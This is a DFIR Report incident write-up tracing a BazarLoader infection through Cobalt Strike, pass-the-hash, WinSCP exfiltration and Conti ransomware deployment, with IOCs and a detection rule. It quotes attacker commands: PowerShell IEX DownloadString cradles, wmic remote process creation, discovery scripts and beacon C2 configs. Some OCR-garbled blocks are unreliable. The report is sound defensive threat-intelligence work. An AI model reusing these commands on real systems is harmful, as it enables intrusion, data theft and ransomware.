# THE DFIR REPORT

Real Intrusions by Real Attackers, The Truth Behind the Intrusion

### BazarLoader to Conti Ransomware in 32 Hours

September 13, 2021

### Intro

Conti is a top player in the ransomware ecosystem, being listed as 2nd overall in the Q2 2021 Coveware ransomware report. The groups deploying this RaaS have only grown more prevalent. Despite the group having it's affiliate guide leaked, which revealed many techniques already covered in previous reports, the group's using the ransomware are unlikely to let up any time soon.

In July we witnessed a BazarLoader campaign that deployed Cobalt Strike and ended with domain wide encryption using Conti ransomware.

# Case Summary

BazarLoader has continued to be one of the preeminent initial access brokers for ransomware threat actor access. For this intrusion we don't know the initial campaign that deployed the malware but based on previous information, we can assess with high confidence that the delivery vector was a malicious email campaign. At the time of the intrusion, the group was <u>favoring zip attachments</u> with malicious javascript files to download the BazarLoader malware. However BazarLoader has also been used with <u>Word</u> and <u>Excel</u> documents as well.

In this case we observed the initial activity beginning with a BazarLoader DLL. Upon initial execution on the beachhead, the malware made an initial connection to command and control, and then a few minutes later it performed discovery tasks on the host using Microsoft utilities like Net and NItest to discover the domain and users of interest. like domain administrators. After this activity,

the host went quiet for about one hour before downloading and executing a Cobalt Strike beacon DLL.

The threat actors used Cobalt Strike to run additional discovery tasks using Microsoft utilities like net, ping, systeminfo, and taskmanager. The threat actors then began using pass the hash with various accounts which continued several times throughout the intrusion. To see what machines were active in the environment, the threat actors scanned the network for SMB.

Around two and a half hours into the intrusion the threat actors began lateral movement. Lateral movement began by the threat actor transferring an executable to a remote system and then executing it using wmic. This was the primary lateral movement option favored by the threat actor, however PowerShell Cobalt Strike beacons, service executable Cobalt Strike beacons, and RDP were all used, but less commonly. Once on remote systems the threat actor used Cobalt Strike to dump Isass memory for further credentials.

After this phase completed, the threat actor's activity faded but the Cobalt Strike continued to beacon out to the C2 server. About 12 hours later the threat actors became active again. From the domain controller the threat actors continued further lateral movement to more servers in the environment. They also continued further discovery activity running PowerShell scripts to discover the disk utilization of hosts, review user last login time per host, assess the installed anti-virus software, and track which hosts were online for the threat actors to target.

When the threat actors identified the file server, their method for data exfiltration was straightforward to a fault. They downloaded WinSCP from the project website, installed it on the file server and proceeded to exfiltrate data from the server using SCP to a VPS host they controlled in Romania.

Around 31 hours after initial access to the environment, the threat actors felt they were ready to complete their final objectives. RDP activity was seen from several hosts and an executable named test.exe was transferred to several endpoints. This test file was the Conti ransomware executable, and the threat actors decided to

test in a controlled manner before running the full domain ransomware deployment. Like before, these "unit tests," were performed using wmic to execute the files remotely on the endpoints.

The threat actors must have confirmed quickly that their tests were successful as within minutes they dropped test.exe renamed to backup.exe on two servers in the environment and executed manually via their RDP sessions. When executed in this manner the ransomware mounts all remote C\$ drives in the local network and proceeds to encrypt the contents over the SMB connection. At this point, the Time to Ransom (TTR) for the threat actors was just shy of 32 hours since initial access.

## Services

We offer multiple services including a <u>Threat Feed</u> service which tracks Command and Control frameworks such as Cobalt Strike, Metasploit, Empire, PoshC2, BazarLoader, etc. More information on this service and others can be found <u>here</u>. The Cobalt Strike server used in this intrusion was added to our <u>Threat Feed</u> on 07/01/2021.

We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our <u>Security Researcher and</u> Organization services.

## Timeline



Analysis and reporting completed by **@ICSNick** and **@MetallicHack** 

Reviewed by <u>@V3T0</u> and <u>@THIR Sec</u>

## MITRE ATT&CK

## **Initial Access**

In this case we did not observe the initial delivery for the malware. BazarLoader however tends to arrive in an environment via malicious email campaigns and in a few cases its been reported via <u>call centers</u> social engineering users to load the malware. Seeing that this starts with a DLL file it is more likely that this was related to an email campaign using malicious <u>zipped</u> <u>Javascript</u> files.

# Execution

Initial execution occurred via the <u>Bazarloader DLL</u> being executed by rundll32.

About an hour after the initial execution on the beachhead, a Cobalt Strike beacon was executed also with rundll32.

| Initiating Process Parent File Name | Initiating Process File Name | Initiating Process Command Line |                                                |
|-------------------------------------|------------------------------|---------------------------------|------------------------------------------------|
| svchost.exe                         | rundll32.exe                 | rundll32.exe C:\Users'          | \AppData\Local\Temp\7A86.dll,DllRegisterServer |

# Privilege Escalation

The threat actors made use of pass the hash techniques to try to escalate privileges during the intrusion. Various accounts were targeted including a Guest account initially.

"An account was successfully logged on.

#### Subject:

Security ID: S-1-5-21-\*\*\*\*\*

Account Name: USER
Account Domain: DOMAIN

Logon ID: 0x1296D94

Logon Information:

Logon Type: 9

Restricted Admin Mode:
Virtual Account: No
Elevated Token: No

Impersonation Level: Impersonation

New Logon:

Security ID: S-1-5-21-\*\*\*\*\*

Account Name: USER

Account Domain: DOMAIN

Logon ID: 0x173D205 Linked Logon ID: 0x0

Network Account Name: Guest

Network Account Domain: .

Process Information:

Process ID: 0x68c

Process Name: C:\Windows\System32\svchost.exe

Network Information:

Workstation Name: -

Source Network Address: ::1

Source Port: 0

Detailed Authentication Information:

Logon Process: seclogo

Authentication Package: Negotiate

Transited Services: -

Package Name (NTLM only):

Key Length: 0

Process injection was seen from the Cobalt Strike beacon into a svchost process running with System level privilege.

<sup>&</sup>quot;CreateRemoteThread detected:

RuleName: technique\_id=T1055, technique\_name=Process Injection

UtcTime: \*\*\*

SourceProcessGuid: {1227cce3-2e6a-60de-f909-000000000700}

SourceProcessId: 8924

SourceImage: C:\Windows\System32\rundl132.exe

TargetProcessGuid: {1227cce3-2032-60de-5c08-000000000700}

TargetProcessId: 6192

TargetImage: C:\Windows\System32\svchost.exe

NewThreadId: 8916

StartAddress: 0x00000243EFCA0002

StartModule: -StartFunction: -"

# **Defense Evasion**

While in the environment they injected Cobalt Strike beacons into many processes.

### Processes with CS beacon injected or running

| P<br>id | .ProcessNam<br>e | .CommandLine                                         |
|---------|------------------|------------------------------------------------------|
| 407     | svchost.exe      | C:\Windows\system32\svchost.exe -k UnistackSvcGroup  |
| 242     | taskhostw.exe    | taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E} |
| 576     | winlogon.exe     | winlogon.exe                                         |
| 560     | winlogon.exe     | winlogon.exe                                         |
| 402     | taskhostw.exe    | taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E} |
| 340     | explorer.exe     | C:\Windows\Explorer.EXE                              |
| 560     | winlogon.exe     | winlogon.exe                                         |
| 234     | explorer.exe     | C:\Windows\Explorer.EXE                              |
| 415     | dllhost.exe      | C:\Windows\syswow64\dllhost.exe                      |
| 424     | cmd.exe          | C:\Windows\system32\cmd.exe /C time                  |
| 421     | winlogon.exe     | winlogon.exe                                         |

| 251 | taskhostw.exe                 | taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}                             |
|-----|-------------------------------|----------------------------------------------------------------------------------|
| 182 | explorer.exe                  | C:\Windows\Explorer.EXE                                                          |
| 512 | dllhost.exe                   | C:\Windows\syswow64\dllhost.exe                                                  |
| 320 | taskhostw.exe                 | taskhostw.exe {222A245B-E637-4AE9-A93F-<br>A59CA119A75E}                         |
| 619 | svchost.exe                   | C:\Windows\system32\svchost.exe -k UnistackSvcGroup -s WpnUserService            |
| 840 | explorer.exe                  | C:\Windows\Explorer.EXE                                                          |
| 379 | SecurityHealt<br>hSystray.exe | "C:\Windows\System32\SecurityHealthSystray.exe"                                  |
| 892 | rundll32.exe                  | rundll32.exe C:<br>\Users\USER\AppData\Local\Temp\7A86.dll,DllRegister<br>Server |
| 528 | dllhost.exe                   | C:\Windows\system32\dllhost.exe                                                  |
| 504 | svchost.exe                   | C:\Windows\system32\svchost.exe -k UnistackSvcGroup                              |
| 325 | taskhostw.exe                 | taskhostw.exe {222A245B-E637-4AE9-A93F-<br>A59CA119A75E}                         |
| 656 | winlogon.exe                  | winlogon.exe                                                                     |
| 565 | explorer.exe                  | C:\Windows\Explorer.EXE                                                          |
| 596 | svchost.exe                   | C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc               |
| 596 |                               | C:\Windows\system32\svchost.exe -k                                               |

# **Credential Access**

The threat actors were seen dumping credentials out of Isass memory across the domain.

Event dllhost.exe opened sensitive process Isass.exe with memory

read access

Event time

Action type SuspiciousAccessToLSASSService

Additional T1003.001: LSASS Memory

information

Mitre Techniques T1003.001: LSASS Memory

Target Isass Process: [648] Isass.exe

process

Entities 🛞 [PID 488] > 👸 winlogon.exe > 👸 dllhost.exe > 👸

Isass.exe

# Discovery

The BazarLoader malware on the beachhead began discovery actions around 20 minutes after the initial execution. The discovery commands utilize the familiar built in Microsoft utilities.

nltest /domain\_trusts /all\_trusts
net localgroup "administrator"
net group "domain admins" /dom

C:\Windows\system32\net1 group "domain admins" /dom

The Cobalt Strike beacon ran additional discovery tasks on the beachhead. Again built in Microsoft utilities were utilized.

C:\Windows\system32\cmd.exe /C systeminfo

C:\Windows\system32\cmd.exe /C ping DOMAINCONTROLLER

C:\Windows\system32\cmd.exe /C ping ENDPOINT

C:\Windows\system32\cmd.exe /C net localgroup Administrators

C:\Windows\System32\Taskmgr.exe

Throughout the intrusion the threat actor checked the time of systems with:

C:\Windows\system32\cmd.exe /C time

From an sychost process injected with a Cobalt Strike beacon, SMB scanning was performed across the environment.

| Initiating Process Parent File Name | Initiating Process File Name | Initiating Process Command Line                   | Remote IP | Remote Port |
|-------------------------------------|------------------------------|---------------------------------------------------|-----------|-------------|
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService |           | 445         |
| services.exe                        | svchost.exe                  | svchost.exe -k UnistackSvcGroup -s WpnUserService | 10.       | 445         |

From the domain controller the threat actor ran an encoded PowerShell command to review the size and condition of hard drives across the environment.

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3ACOATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGU
AbgBOACkALgBEAG8AdwBuAGwAbwBhAGQAUwBOAHIAaQBuAGcAKAAnAGgAdABOAHAAOgAvAC
8AMQAyADcALgAwAC4AMAAuADEAOgAyADQANgAxAC8AJwApADsAIABHAGUAdAAtAFcAbQBpA
E8AYgBqAGUAYwBOACAALQBDAGwAYQBzAIAB3AGkAbgAzADIAXwBsAZwBpAGMAYQBsAaQBzA
GsAIAAtAEMAbwBtAHAAdQBOAGUAcgBOAGEAbQBlACAARQB4AHQAZQByAG4AYQBsAFMAZQBy

E8AYgBqAGUAYwB0ACAALQBDAGwAYQBzAIAB3AGkAbgAzADIAXwBsAZwBpAGMAYQBsAaQBzAGsAIAAtAEMAbwBtAHAAdQB0AGUAcgB0AGEAbQBlaCAARQB4AHQAZQByAG4AYQBsAFMAZQByAHYAMwAgAHwAIABTAGUAbABlaGMAdAatAE8AYgBqAGUAYwB0ACAAcABzAGMAbwBtAHAAdQB0AGUAcgBuAGEAbQBlaCwAIAB0AGEAbQBlaCwAIABAAHsAbgA9ACIAUwBwAGEAYwBlaCIAOwBlaD0AewBbAG0AYQB0AGgAXQA6ADoAUgBvAHUAbgBkACgAJABfAC4AUwBpAHoAZQAvADEARwBCACwAMgApAH0AfQAsACAAQAB7AG4APQAiAEYAcgBlaGUAUwBwAGEAYwBlaCIAOwBlaD0AewBbAG0AYQB0AGgAXQA6ADoAUgBvAHUAbgBkACgAJABfAC4ARgByAGUAZQBTAHAAYQBjAGUALwAxAEcAQgAsADIAKQB9AH0ALAAgAEAAewBuAD0AIgBCAFUAUwBZACIAOwBlAD0AewBbAG0AYQB0AGgAXQA6ADoAUgBvAHUAbgBkACgAKAAKAF8ALgBTAGKAegBlAC0AJABfAC4ARgByA

#### Decoded:

```
IEX (New-Object Net.Webclient).DownloadString('http://
127.0.0.1:33242/'); Get-WmiObject -Class win32_logicalDisk
-ComputerName SYSTEMNAME | Select-Object pscomputername, Name,
@{n="Space";e={[math]::Round($_.Size/1GB,2)}},
@{n="FreeSpace";e={[math]::Round($_.FreeSpace/1GB,2)}},
@{n="BUSY";e={[math]::Round(($_.Size-$_.FreeSpace)/1GB,2)}}
```

GUAZQBTAHAAYQBjAGUAKQAvADEARwBCACwAMgApAH0AfQA=

Powersploit modules like Get-NetComputer were seen used by the threat actor from the domain controller

```
IEX (New-Object Net.Webclient).DownloadString('http://
127.0.0.1:36595/'); Get-NetComputer -ping -operatingsystem *server*
```

The script Get-DataInfo.ps1, which has been used in many intrusions this past year, was also employed. This file was started by the use of start.bat, which has been seen paired with this script repeatedly.

C:\Windows\system32\cmd.exe /c "C:\\Users\\info\\start.bat"

```
@echo off
pushd %~dp0
powershell.exe Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process -Force
IF "%1"="" (
    color 70
    echo "Please select a type of info collected:"
    echo "all ping disk soft noping nocompress"
    set /p method="Press Enter for collect [all]: "
    color 07
    cls
@echo on
powershell.exe -executionpolicy remotesigned -File .\Get-DataInfo.ps1 %method
)
IF NOT "%1"="" (
@echo on
powershell.exe -executionpolicy remotesigned -File .\Get-DataInfo.ps1 %1)
```

powershell.exe -executionpolicy remotesigned -File .\Get-DataInfo.ps1
method

The contents of Get-DataInfo.ps1 provide the threat actor with very specific details of the environment. This includes things like disk size, connectivity, antivirus software, and backup software.

This script was first reported used by threat actors deploying the Ryuk ransomware strain.

The Microsoft Active Directory PowerShell module was also imported and used for discovery tasks.

Get-ADComputer -Filter {enabled -eq \$true} -properties \*|select Name, DNSHostName, OperatingSystem, LastLogonDate | Export-CSV C: \Users\AllWindows.csv -NoTypeInformation -Encoding UTF8

### Lateral Movement

For lateral movement the threat actors relied heavily on copying executable files over SMB and then executing them via remote WMIC calls

```
"File created:
RuleName: -
UtcTime:
ProcessGuid: {5f77c650-5cf8-60da-0100-00000000070
0}
ProcessId: 4
Image: System
TargetFilename: C:\3.exe
CreationUtcTime:
```

C:\Windows\system32\cmd.exe /C wmic /node:"DOMAINCONTROLLER" process
call create "C:\3.exe"

While executables and wmic were the preferred options for the threat actor, they did employ several other techniques.

Remote Cobalt Strike beacons were started with services and PowerShell several times in the environment.



During the final stages the threat actor used RDP to move between a few servers as part of their final actions.

At that time, a Cobalt Strike beacon executable was executed as a service on a remote host for testing the final ransom deployment.

| data.win.system.eventID | data.win.eventdata.accountName | data.win.eventdata.serviceName | data.win.eventdata.imagePath |
|-------------------------|--------------------------------|--------------------------------|------------------------------|
| 7045                    | LocalSystem                    | 365ef08                        | \\\'                         |

# Command and Control

#### BazarLoader:

34.219.130.241:443

JA3: 72a589da586844d7f0818ce684948eea

JA3s: e35df3e00ca4ef31d42b34bebaa2f86e

Certificate:

[ff:5f:80:d9:5b:9b:b1:d7:2e:49:c7:96:87:8e:7d:76:6e:67:e3:94]

Not Before: 2021/06/28 07:41:39 UTC

Not After 2022/06/28 07:41:39 UTC

Issuer Org NN Fern

Subject Common forenzik.kz

Subject Org NN Fern

Public Algorithm rsaEncryption

13.56.161.214:443

JA3: 72a589da586844d7f0818ce684948eea JA3s: e35df3e00ca4ef31d42b34bebaa2f86e

Certificate:

[d9:80:5b:d4:7a:40:21:54:ec:10:49:d4:ee:38:57:e2:2b:b8:25:f2]

Not Before: 2021/06/28 07:54:14 UTC Not After: 2022/06/28 07:54:14 UTC

Issuer Org: NN Fern

Subject Common: forenzik.kz

Subject Org: NN Fern

Public Algorithm: rsaEncryption

Cobalt Strike:

sammitng.com (162.244.83.216) – This Cobalt Strike server was added to our <u>Threat Feed</u> on 07/01/2021.

| 2021-07-01 | Object name: m<br>References: 0 # |                 | in the second second se |
|------------|-----------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| 2021-07-01 | Other                             | config:<br>text | {     "x86": {         "sha1": "6a31edc3e73957bb25e51abfd4efb4fd5eb51dbc",         "time": 1625176656098.3,         "md5": "29154f55df2171ccfe6316a77496d451",         "sha256": "c867fbc963c6975918f6744e196e0cc648777c7252ca740254 e6eed9918c6fd1",         "config": {         "Spawn To x86": "%windir%\\syswow64\\dllhost.exe",         "Polling": 5000,         "Port": 80, Show all                                                                                                    |
| 2021-07-01 | Network activity                  | ip-dst          | 162.244.83.216                                                                                                    |
| 2021-07-01 | Network activity                  | domain          | sammitng.com                                                                                                    |

This server was seen communicating with multiple internal systems:



JA3: a0e9f5d64349fb13191bc781f81f42e1 JA3s: ae4edc6faf64d08308082ad26be60767

Certificate:

[07:6f:84:54:eb:a9:26:a6:c8:4b:fd:e8:0e:95:e0:a6:62:b2:01:ae]

Not Before: 2021/06/25 05:11:41 UTC Not After: 2021/09/23 05:11:40 UTC

Issuer Org: Let's Encrypt

Subject Common: sammitng.com [sammitng.com ,www.sammitng.com ]

```
Public Algorithm: rsaEncryption
{
  "x86": {
    "sha1": "6a31edc3e73957bb25e51abfd4efb4fd5eb51dbc",
    "time": 1625176656098.3,
    "md5": "29154f55df2171ccfe6316a77496d451",
    "sha256":
"c867fbc963c6975918f6744e196e0cc648777c7252ca740254e6eed9918c6fd1",
    "config": {
      "Spawn To x86": "%windir%\\syswow64\\dllhost.exe",
      "Polling": 5000,
      "Port": 80,
      "Jitter": 10.
      "HTTP Method Path 2": "/jquery-3.3.2.min.js",
      "Method 2": "POST",
      "C2 Server": "162.244.83.216,/jquery-3.3.1.min.js",
      "Method 1": "GET",
      "Beacon Type": "0 (HTTP)",
      "Spawn To x64": "%windir%\\sysnative\\dllhost.exe"
   }
 },
  "x64": {
    "sha1": "856366815cac27775b944a236ad3a6f523a4136d",
    "time": 1625176667352.5,
    "md5": "b656845e2755920db24364b42ce2ea18",
    "sha256":
"5c649554d9ea77e98dbf0df0d4010255075c6c5324fc7526c667a180c06a050a",
    "config": {
      "Spawn To x86": "%windir%\\syswow64\\dllhost.exe",
      "Polling": 5000,
      "Port": 80,
      "Jitter": 10,
      "HTTP Method Path 2": "/jquery-3.3.2.min.js",
      "Method 2": "POST",
      "C2 Server": "162.244.83.216,/jquery-3.3.1.min.js",
      "Method 1": "GET",
      "Beacon Type": "0 (HTTP)",
      "Spawn To x64": "%windir%\\sysnative\\dllhost.exe"
   }
 }
```

```
}
{
  "x86": {
    "sha1": "c07dbec39149a3bb20a54b9eeb2e453a7c5bdd2f",
    "time": 1625176651726.3,
    "md5": "a5daabadee5233ad9941b39e39f6ce7b",
    "sha256":
"bea4dcabc10ad8b7ef79579a1c511ec42cb98ddd1cf607a5a5ee369b28aa144b",
    "config": {
      "Spawn To x86": "%windir%\\syswow64\\dllhost.exe",
      "Polling": 5000,
      "Port": 443,
      "Jitter": 10.
      "HTTP Method Path 2": "/jquery-3.3.2.min.js",
      "Method 2": "POST",
      "C2 Server": "sammitng.com,/jquery-3.3.1.min.js",
      "Method 1": "GET",
      "Beacon Type": "8 (HTTPS)",
      "Spawn To x64": "%windir%\\sysnative\\dllhost.exe"
   }
  },
  "x64": {
    "sha1": "7ed8d5a2e09d48ccb84d790abfa7a1556b9d4990",
    "time": 1625176660366.2,
    "md5": "72296b01b37d6baefaecbc5bdecfadb6",
    "sha256":
"31f8ad3f818ef0635109cecfff8f2e03f5e47a9a62a2fe548bc10393e3318d4f",
    "config": {
      "Spawn To x86": "%windir%\\syswow64\\dllhost.exe",
      "Polling": 5000,
      "Port": 443,
      "Jitter": 10,
      "HTTP Method Path 2": "/jquery-3.3.2.min.js",
      "Method 2": "POST",
      "C2 Server": "sammitng.com,/jquery-3.3.1.min.js",
      "Method 1": "GET",
      "Beacon Type": "8 (HTTPS)",
      "Spawn To x64": "%windir%\\sysnative\\dllhost.exe"
   }
  }
```

In addition to these command and control methods, one more network anomaly was observed. This was not used for primary command and control and the amount of data sent was small so we do not know the full intentions of the activity but several critical systems like domain controllers and file servers made connections to TOR nodes initiated by the threat actors.

| Dst IP / Country | Dst Port | <b>≑</b> Packets | Databytes /<br>Bytes | Info                                                                    |
|------------------|----------|------------------|----------------------|-------------------------------------------------------------------------|
| 109.248.150.6    | 9001     | 81               | 47,370<br>51,768     | Subject CN www.nx7ixvdjtj572xoe3kaf.net  Hostname www.2z5tcubltiq7j.com |
| 163.172.94.119   | 9001     | 104              | 78,351<br>83,991     | Subject CN www.knwounhdmm.net  Hostname www.yb72pwvu72lx4oesi3l7b7.com  |

# Exfiltration

The threat actor on the second day of the intrusion downloaded WinSCP to the file server and proceeded to install the program there.

C:\Users\REDACTED\AppData\Local\Temp\1\is-HCFKT.tmp\WinSCP-5.19.1Setup.tmp" /SL5="\$A02B0,10288106,864256,C:
\Users\USER\Desktop\WinSCP-5.19.1-Setup.exe"

The threat actor then proceeded to connect over port 22 to a server in Romania.

| Initiating Process File Name | Remote IP    | Remote Port | Protocol | Action Type                     |
|------------------------------|--------------|-------------|----------|---------------------------------|
| WinSCP.exe                   | 31.14.40.160 |             |          | OutboundConnectionToSshProtocol |
| WinSCP.exe                   | 31.14.40.160 |             |          | ConnectionSuccess               |

As the traffic was encrypted we can't conclusively determine what data was exfiltrated. However we can infer that the choice to deploy on the file server was due to the data present and ease to move the data.

Another data point is that following the exfiltration canary documents present in the shares reported in as being opened from an IP on a Virtual Private Host provider in New York, USA.

# **Impact**

During the overnight hours of the 2nd day the threat actors began moving on their final objectives. This included testing their ransomware in the compromised environment before deploying across the domain.



They initiated RDP connections and a Cobalt Strike beacon executable file to a endpoint not yet interacted with by the threat actors. The threat actor then transferred a Conti executable file to several endpoints named test.exe.

```
"File created:
RuleName: -
UtcTime:
ProcessGuid: {8500edf3-5ce9-60da-0100-00000000070
0}
ProcessId: 4
Image: System
TargetFilename: C:\test.exe
CreationUtcTime:
```

These test ransom files were then called remotely using wmic as seen in the previous lateral movement activity.

```
C:\Windows\system32\cmd.exe /C wmic /node:"ENDPOINT" process call
create "C:\test.exe"
```

After testing on several endpoints, the threat actors dropped a renamed version of the file on several servers in the environment and executed by hand using their RDP session.

```
▼Process Create:
RuleName: technique_id=T1284, technique_name=User Execution
UtCTime:
ProcessGuid: (1666ef71-df89-60df-f449-0800000084009)
ProcessGid: 836
Imgs: C:\backup.exe
FileYersion: 1.0.0.1
Description: Application
Product: -
Company: A company
OriginalFileName: -
Compand: Inte: "C:\backup.exe"
CurrentDirectory: C:\
User:
LogonOuid:
LogonId:
Compand: Simple C:\Big Not Simple Company Simple Company Simple Company Simple Company Simple Simple Si
```

When executed in this manner, the ransomware payload attempts to spread laterally over SMB.

```
Protocol
Lengt Info
SM2
272 (TOP ACKed unseen segment) Session Setup Request, NTIMSSP. NEGOTIATE
SM2
173 (TOP ACKed unseen segment) Session Setup Request, NTIMSSP. AUTH, User:
SM2
176 (TOP ACKed unseen segment) Tree Connect Request Tree:
SM2
177 (TOP ACKed unseen segment) Toctt Request FSCT_UERPY, NTFORM; INTERFACE_INFO
SM2
216 (TOP ACKed unseen segment) Tree Connect Request Tree:
SM2
216 (TOP ACKed unseen segment) Tree Connect Request FSCT_UERPY, NTFORM; INTERFACE_INFO
SM2
322 (TOP ACKed unseen segment) Tree Connect Request FSCT_UERPY, NTFORM; INTERFACE_INFO
SM2
323 (TOP ACKed unseen segment) Tree Connect Request FSCT_UERPY, NTFORM; INTERFACE_INFO
SM2
324 (TOP ACKed unseen segment) Tree Connect Request FSCT_UERPY, SM2
325 (TOP ACKED unseen segment) Tree Connect Request FSCT_UERPY, SM2
326 (TOP ACKED unseen segment) Tree Connect Request FSCT_UERPY, SM2
327 (TOP ACKED unseen segment) Tree Connect Request FSCT_UERPY, SM2
328 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
329 (TOP ACKED unseen segment) Tree Connect Request FSCT_UERPY, SM2
329 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
320 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
320 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
324 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
325 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
327 (TOP ACKED unseen segment) Tree Request FSCT_UERPY, SM2
328 (TOP ACKED unseen segment) SM2
329 (TOP ACKED unseen segment) SM2
320 (TOP ACKED unseen segment) SM2
330 (TOP ACKED unseen segment) SM2
331 (TOP ACKED unseen segment) SM2
332 (TOP ACKED unseen segment) SM3
333 (TOP ACKED unseen segment) SM3
334 (TOP ACKED unseen segment) SM3
335 (TOP ACKED unseen segment) SM3
336 (TOP ACKED unseen segment) SM3
337 (TOP ACKED unseen segment) SM3
338 (TOP ACKED unseen segment) SM3
339 (TOP ACKED unseen segment) SM3
330 (TOP ACKED unseen segment) SM3
330 (TOP ACKED unseen segment) SM3
330 (TOP ACKED unseen segment) SM3
330 (TOP ACKED unseen segment) SM3
330 (TOP ACKED unseen segment)
```

From there, the threat actors left the environment with this note and domain wide encryption completed about 32 hours after the initial beachhead BazarLoader was executed.

```
All of your files are currently encrypted by CONTI ransomware.

If you try to use any additional recovery software - the files might be damaged or lost.

To make sure that we REALLY CAN recover data - we offer you to decrypt samples.

You can contact us for further instructions through:

Our website

TOR VERSION:

(you should download and install TOR browser first https://torproject.org)

http://

LONION CONTINUES OF THE STORY OF THE STORY OF
```

# **IOCs**

#### Network

34.219.130.241|443 13.56.161.214|443 31.14.40.160|22 sammitng.com 162.244.83.216|80

#### File

24f692b4ee982a145abf12c5c99079cfbc39e40bd64a3c07defaf36c7f75c7a9.exe 215e0accdf538d48a8a7bf79009e8f9b 4ff45fb8003ab1075bdbbc9d044b7c31374f3cdb 24f692b4ee982a145abf12c5c99079cfbc39e40bd64a3c07defaf36c7f75c7a9 backup.exe 4b566c684c1cfc980e14b968f15feb68 e115f1be72f730bf3a7b7d9e2ec9e4b7b7a4b5e7 7268dadee16e6ac6d618927c0061163505af6a591fae99fe207092f9d0e3cfd0 7A86.dll abbbd0e30c4e66ad59518b9460dbcdfd 981b2e54444d65e1104ab27d36d0ac9c6766478c 9d63a34f83588e208cbd877ba4934d411d5273f64c98a43e56f8e7a45078275d 162.244.83.216-cs.exe 220007be6f16eb7300a99d0d84f83059 38b0e925d7a3dae50585b2ee985904a7cdc0e47f 82336da6be3130795a0f41a4f389b957e1d97633f8cb5e38ab40c8d62430b5a5 3.exe 0e2e8dfeec2168c2b3628ca2fb6c0736

37b264e165e139c3071eb1d4f9594811f6b983d8f4b7ef1fe56ebf3d1f35ac89

bf92ce7c065568c1b893c1ababa04eeffedadcca

Get-DataInfo.ps1
16cde93b441e4363700dfbf34c687b08
092ac6f8d072c4cf045e35a839d5bb8f1360f1ae
a290ce75c6c6b37af077b72dc9c2c347a2eede4fafa6551387fa8469539409c7
start.bat
0ab5c442d5a202c213f8a2fe2151fc3f
a780085d758aa47bddd1e088390b3bcc0a3efc2e
63de40c7382bbfe7639f51262544a3a62d0270d259e3423e24415c370dd77a60

### **Detections**

#### Network

```
ET MALWARE Observed Malicious SSL Cert (Bazar Backdoor)

